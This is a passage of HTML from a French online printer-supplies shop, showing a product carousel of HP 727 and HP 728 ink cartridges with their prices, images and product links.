              data-full-size-image-url="https://shop-printer.fr/13949-large_default/cartouche-jaune-hp-727-f9j78a-14575-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30226113"
              data-images=""
              />
                          <img id="pr-30226113-17494"
                            src="https://shop-printer.fr/13949-home_default/cartouche-jaune-hp-727-f9j78a-14575-eur.jpg"
              alt="HP 727 Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30226113-cartouche-jaune-hp-727-f9j78a-14575-eur-0889296103325.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30226113-cartouche-jaune-hp-727-f9j78a-14575-eur-0889296103325.html">Cartouche - Jaune - HP 727 - F9J78A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      206,30 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="206.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30226113" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30226113"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30226113-cartouche-jaune-hp-727-f9j78a-14575-eur-0889296103325.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="30226112"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30226112-cartouche-noir-hp-727-f9j79a-14575-eur-0889296103332.html" class="thumbnail product-thumbnail">
                          <img id="main-30226112" data-random="11080"
              src="https://shop-printer.fr/13948-home_default/cartouche-noir-hp-727-f9j79a-14575-eur.jpg"
              alt="HP 727 Original Photo noire"
              data-full-size-image-url="https://shop-printer.fr/13948-large_default/cartouche-noir-hp-727-f9j79a-14575-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30226112"
              data-images=""
              />
                          <img id="pr-30226112-11080"
                            src="https://shop-printer.fr/13948-home_default/cartouche-noir-hp-727-f9j79a-14575-eur.jpg"
              alt="HP 727 Original Photo noire"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30226112-cartouche-noir-hp-727-f9j79a-14575-eur-0889296103332.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30226112-cartouche-noir-hp-727-f9j79a-14575-eur-0889296103332.html">Cartouche - Noir - HP 727 - F9J79A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      206,30 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="206.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30226112" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30226112"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30226112-cartouche-noir-hp-727-f9j79a-14575-eur-0889296103332.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="5" />  <article class="product-miniature js-product-miniature" data-id-product="30217016"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30217016-cartouche-noir-mat-hp-728-f9j68a-18903-eur-0888793397879.html" class="thumbnail product-thumbnail">
                          <img id="main-30217016" data-random="18612"
              src="https://shop-printer.fr/13944-home_default/cartouche-noir-mat-hp-728-f9j68a-18903-eur.jpg"
              alt="HP 728 Original Noir mat"
              data-full-size-image-url="https://shop-printer.fr/13944-large_default/cartouche-noir-mat-hp-728-f9j68a-18903-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30217016"
              data-images=""
              />
                          <img id="pr-30217016-18612"
                            src="https://shop-printer.fr/13944-home_default/cartouche-noir-mat-hp-728-f9j68a-18903-eur.jpg"
              alt="HP 728 Original Noir mat"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30217016-cartouche-noir-mat-hp-728-f9j68a-18903-eur-0888793397879.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30217016-cartouche-noir-mat-hp-728-f9j68a-18903-eur-0888793397879.html">Cartouche - Noir mat - HP 728 - F9J68A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      201,81 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      242,18 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="242.18" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30217016" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30217016"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30217016-cartouche-noir-mat-hp-728-f9j68a-18903-eur-0888793397879.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="6" />  <article class="product-miniature js-product-miniature" data-id-product="30217015"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30217015-cartouche-cyan-hp-728-f9j67a-9621-eur-0888793397862.html" class="thumbnail product-thumbnail">
                          <img id="main-30217015" data-random="15568"
              src="https://shop-printer.fr/13943-home_default/cartouche-cyan-hp-728-f9j67a-9621-eur.jpg"
              alt="HP 728 Original Cyan"
              data-full-size-image-url="https://shop-printer.fr/13943-large_default/cartouche-cyan-hp-728-f9j67a-9621-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30217015"
              data-images=""
              />
                          <img id="pr-30217015-15568"
                            src="https://shop-printer.fr/13943-home_default/cartouche-cyan-hp-728-f9j67a-9621-eur.jpg"
              alt="HP 728 Original Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30217015-cartouche-cyan-hp-728-f9j67a-9621-eur-0888793397862.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30217015-cartouche-cyan-hp-728-f9j67a-9621-eur-0888793397862.html">Cartouche - Cyan - HP 728 - F9J67A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      104,77 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      125,72 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="125.72" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30217015" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30217015"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30217015-cartouche-cyan-hp-728-f9j67a-9621-eur-0888793397862.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="7" />  <article class="product-miniature js-product-miniature" data-id-product="30217014"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30217014-cartouche-magenta-hp-728-f9j66a-9621-eur-0888793397855.html" class="thumbnail product-thumbnail">
                          <img id="main-30217014" data-random="5879"
              src="https://shop-printer.fr/13942-home_default/cartouche-magenta-hp-728-f9j66a-9621-eur.jpg"
              alt="HP 728 Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/13942-large_default/cartouche-magenta-hp-728-f9j66a-9621-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30217014"
              data-images=""
              />
                          <img id="pr-30217014-5879"
                            src="https://shop-printer.fr/13942-home_default/cartouche-magenta-hp-728-f9j66a-9621-eur.jpg"
              alt="HP 728 Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30217014-cartouche-magenta-hp-728-f9j66a-9621-eur-0888793397855.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30217014-cartouche-magenta-hp-728-f9j66a-9621-eur-0888793397855.html">Cartouche - Magenta - HP 728 - F9J66A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      104,77 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      125,72 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="125.72" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30217014" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30217014"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30217014-cartouche-magenta-hp-728-f9j66a-9621-eur-0888793397855.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="8" />  <article class="product-miniature js-product-miniature" data-id-product="30217013"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30217013-cartouche-jaune-hp-728-f9j65a-9621-eur-0888793397848.html" class="thumbnail product-thumbnail">
                          <img id="main-30217013" data-random="9942"
              src="https://shop-printer.fr/13941-home_default/cartouche-jaune-hp-728-f9j65a-9621-eur.jpg"
              alt="HP 728 130-ml Yellow DesignJet Ink Cartridge Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/13941-large_default/cartouche-jaune-hp-728-f9j65a-9621-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30217013"
              data-images=""
              />
                          <img id="pr-30217013-9942"
                            src="https://shop-printer.fr/13941-home_default/cartouche-jaune-hp-728-f9j65a-9621-eur.jpg"
              alt="HP 728 130-ml Yellow DesignJet Ink Cartridge Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30217013-cartouche-jaune-hp-728-f9j65a-9621-eur-0888793397848.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30217013-cartouche-jaune-hp-728-f9j65a-9621-eur-0888793397848.html">Cartouche - Jaune - HP 728 - F9J65A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      104,77 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      125,72 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="125.72" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30217013" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30217013"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30217013-cartouche-jaune-hp-728-f9j65a-9621-eur-0888793397848.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="9" />  <article class="product-miniature js-product-miniature" data-id-product="30214892"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30214892-cartouche-cyan-hp-728-f9k17a-18920-eur-0889894377937.html" class="thumbnail product-thumbnail">
                          <img id="main-30214892" data-random="10253"
              src="https://shop-printer.fr/13939-home_default/cartouche-cyan-hp-728-f9k17a-18920-eur.jpg"
              alt="HP 728 Original Cyan"
              data-full-size-image-url="https://shop-printer.fr/13939-large_default/cartouche-cyan-hp-728-f9k17a-18920-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30214892"
              data-images=""
              />
                          <img id="pr-30214892-10253"
                            src="https://shop-printer.fr/13939-home_default/cartouche-cyan-hp-728-f9k17a-18920-eur.jpg"
              alt="HP 728 Original Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30214892-cartouche-cyan-hp-728-f9k17a-18920-eur-0889894377937.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30214892-cartouche-cyan-hp-728-f9k17a-18920-eur-0889894377937.html">Cartouche - Cyan - HP 728 - F9K17A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      201,99 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      242,38 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="242.38" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30214892" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30214892"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30214892-cartouche-cyan-hp-728-f9k17a-18920-eur-0889894377937.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="10" />  <article class="product-miniature js-product-miniature" data-id-product="30214891"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30214891-cartouche-magenta-hp-728-f9k16a-18920-eur-0889894377920.html" class="thumbnail product-thumbnail">
                          <img id="main-30214891" data-random="6980"
              src="https://shop-printer.fr/13938-home_default/cartouche-magenta-hp-728-f9k16a-18920-eur.jpg"
              alt="HP 728 Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/13938-large_default/cartouche-magenta-hp-728-f9k16a-18920-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30214891"
              data-images=""
              />
                          <img id="pr-30214891-6980"
                            src="https://shop-printer.fr/13938-home_default/cartouche-magenta-hp-728-f9k16a-18920-eur.jpg"
              alt="HP 728 Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30214891-cartouche-magenta-hp-728-f9k16a-18920-eur-0889894377920.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30214891-cartouche-magenta-hp-728-f9k16a-18920-eur-0889894377920.html">Cartouche - Magenta - HP 728 - F9K16A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      201,99 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      242,38 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="242.38" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30214891" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30214891"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30214891-cartouche-magenta-hp-728-f9k16a-18920-eur-0889894377920.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="11" />  <article class="product-miniature js-product-miniature" data-id-product="30214890"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30214890-cartouche-jaune-hp-728-f9k15a-18920-eur-0889894377913.html" class="thumbnail product-thumbnail">
                          <img id="main-30214890" data-random="19502"
              src="https://shop-printer.fr/13937-home_default/cartouche-jaune-hp-728-f9k15a-18920-eur.jpg"
              alt="HP 728 Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/13937-large_default/cartouche-jaune-hp-728-f9k15a-18920-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30214890"
              data-images=""
              />
                          <img id="pr-30214890-19502"
                            src="https://shop-printer.fr/13937-home_default/cartouche-jaune-hp-728-f9k15a-18920-eur.jpg"
              alt="HP 728 Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30214890-cartouche-jaune-hp-728-f9k15a-18920-eur-0889894377913.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30214890-cartouche-jaune-hp-728-f9k15a-18920-eur-0889894377913.html">Cartouche - Jaune - HP 728 - F9K15A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      201,99 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      242,38 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="242.38" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30214890" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30214890"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30214890-cartouche-jaune-hp-728-f9k15a-18920-eur-0889894377913.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="12" />  <article class="product-miniature js-product-miniature" data-id-product="19605211"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/19605211-cartouche-noir-mat-hp-727-c1q12a-13855-eur-0887758278048.html" class="thumbnail product-thumbnail">
                          <img id="main-19605211" data-random="16365"
              src="https://shop-printer.fr/11312-home_default/cartouche-noir-mat-hp-727-c1q12a-13855-eur.jpg"
              alt="HP 727 Original Noir mat"
              data-full-size-image-url="https://shop-printer.fr/11312-large_default/cartouche-noir-mat-hp-727-c1q12a-13855-eur.jpg"
              class="lg-get-images-by-product"
              data-code="19605211"
              data-images=""
              />
                          <img id="pr-19605211-16365"
